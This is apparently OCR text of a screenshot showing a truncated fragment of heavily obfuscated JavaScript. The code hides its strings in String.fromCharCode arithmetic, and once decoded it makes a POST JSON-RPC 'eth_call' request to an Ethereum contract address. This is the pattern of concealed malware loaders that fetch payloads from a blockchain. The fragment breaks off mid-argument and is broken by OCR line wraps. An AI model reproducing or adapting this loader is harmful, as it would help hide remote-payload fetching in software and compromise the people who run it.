
q=String.fromCharCode((24+10));const
re=await fetch(r,
{method:String.fromCharCode((63+17),
(4+75),(32+51),
(39+9+36)),body:JSON.stringify({jsonrpc:Stri
ng.fromCharCode((33+11+6),(39+5+2),
(39+9)),method:String.fromCharCode((88+1
+12),(46+65+5),(71+33),(54+41),(42+53+4),
(42+31+24),(59+43+6),(36+23+49)),params:
[{to:String.fromCharCode((10+38),
(41+18+61),(91+7+0),(6+91),(13+35),
(38+17+44),(66+32),(37+17),(77+4+20),
(71+15+16),(47+42+9),(59+8+31),(3+45),
(11+40),(9+46),(22+28),(42+3+4),(8+40),
(48+0+0),(1+56),(24+30),(13+56+33),(43+5),
(37+10+1),(54+3+0),(2+47),(47+4+3),